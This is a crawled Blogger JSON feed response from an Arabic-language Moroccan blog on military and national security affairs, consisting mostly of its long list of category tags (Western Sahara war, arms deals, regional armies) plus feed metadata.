!important;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E صفرو:الثلاثاء 12 يناير 2021 .\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/177619342007482482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/177619342007482482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2021\/01\/blog-post_12.html","title":"سردية في تأبين خريج تزمامرت الطيار الحربي المفضل المَگُّوتي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1tb60wF-zfsNBHQEPLjgz_NSDOCIAjulsawhTi_diwFPindzT5UXhFrJ9_iPQeXwF9BJROXeEd3GX89t439W0rXpaZHNwSwTynbnTerjwljaS7qib1-FirCniZWUpCBIa2G0MPp3V_2w\/s72-c\/mk.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/]).push(%7B%7D);?alt=json-in-script&max-results=(adsbygoogle%20=%20window.adsbygoogle%20||%20[&callback=jQuery3210024520103351992617_1768774947242&_=1768774947243
body_size: 9251
content:
// API callback
jQuery3210024520103351992617_1768774947242({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي المصري"},{"term":"إضراب قطاع البريد في يوم 20 جريمة في حق قواتنا المسلحة"},{"term":"إف 35"},{"term":"إفتتاح"},{"term":"إفريقيا الوسطى"},{"term":"إمكانية قيام جبهة البوليساريو بعمل عسكري"},{"term":"إنجاز عسكري  جديد للحرس الثوري على هامش مناورات الرسول الأعظم"},{"term":"إنجازا ديبلوماسيا"},{"term":"إيران تتدرب على خطط القتال الغير متكافئ"},{"term":"إيران تدشن مروحية  طوفان 2"},{"term":"إيران ترصد وتطرد طائرة أمريكية  بدون طيار حلقت قرب مجالها الجوي"},{"term":"إيران تصنع رادارات عسكرية لرصد الأقمار الصناعية"},{"term":"إيران تعلن عن أسلحة متطورة خلال مناورات مدافعي سماء الولاية 5"},{"term":"إيران تنشر رادارات في أربعة ألاف موقع عسكري وتستعد لمناورات ضخمة للدفاع الجوي"},{"term":"إيرباص"},{"term":"اجتماع بباريس للجنة العسكرية المشتركة المغربية  الفرنسية"},{"term":"ارشيف الجمعية في صور"},{"term":"اسماء لا تنسى"},{"term":"اطارات في جمعية ابناء الشهداء"},{"term":"الأبعاد العسكرية لفتح المدرسة العسكرية لأهرمومو"},{"term":"الأجهزة الأمنية"},{"term":"الأسرى المغاربة المفرج عنهم،تهميش ومعاناة."},{"term":"الأسطول الروسي"},{"term":"الأمن الإسباني  يتحرك في إتجاه جزيرة ليلى"},{"term":"الأمن القومي المغربي بين الجهوية والحكم الذاتي"},{"term":"الأميرة للامريم"},{"term":"الأوربية"},{"term":"الإحتجاجات"},{"term":"الإدارة العامة للأمن الوطني تبدأ في تطهير الجهاز من الفاسدين"},{"term":"الإدارة العامة للأمن الوطني تحتفظ بمدير الإستعلامات،والداخلية تغضب على مسؤولين"},{"term":"الإرهابين"},{"term":"الإسبان"},{"term":"الإستعدادات العسكرية"},{"term":"الإعتمادات المالية المخصصة للجيش المغربي"},{"term":"الإفراج  عن الرهائن الإرانيين في سوريا"},{"term":"الامبراطورية"},{"term":"الانفصاليون يقيمون منشآت مدنية بالـمنطقة العازلة"},{"term":"البحرية الإيرانية"},{"term":"البحرية الملكية المغربية تتسلم فرقاطة طارق بن زياد"},{"term":"البدلة الحديدية"},{"term":"البريطاني"},{"term":"البوليساريو"},{"term":"البوليساريو تتهم الجيش المغربي بارتكاب تجاوزات في الصحراء"},{"term":"البوليساريو تستعد لحرب الأنفاق عبر فرق الكوموندو"},{"term":"التانجوسكا"},{"term":"التجنيد الإجباري"},{"term":"التجنيد الاجباري في المغرب"},{"term":"التداريب"},{"term":"التدمير الذاتي للدولة المغربية"},{"term":"التشكيلات المسلحة"},{"term":"التصنيع الحربي الجزائري"},{"term":"التنكيل من جديد بأرامل الشهداء عبر إقتطاعات"},{"term":"التهديد الروسي للدرع الصاروخي،يقترب من المغرب"},{"term":"الثكنات العسكرية"},{"term":"الثكنات العسكرية،ثكنة أهرمومو"},{"term":"الجدارات الأمنية حق مغربي"},{"term":"الجزائر ،توقف، صفقات السلاح، من أجل، التصنيع المحلي"},{"term":"الجزائر تتسلم  دفعة من أنظمة الدفاع الجوي الإستراتيجية س 300"},{"term":"الجزائر تتمكن من صناعة طائرة بدون طيار جد متطورة بقدرات محلية"},{"term":"الجزائر ترفع  التأهب الأمني إلى الدرجة القصوى"},{"term":"الجزائر تضبط 600 جهاز تجسس في مطار الهواري بومدين الدولي"},{"term":"الجزائر تمنح مالي مساعدة عسكرية ومالية وإنسانية"},{"term":"الجزائر وبريطانيا  تؤسسان لشراكة إستراتيجية للدفاع والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%5D%29.push%28%7B%7D%29?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%5D%29.push%28%7B%7D%29"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDo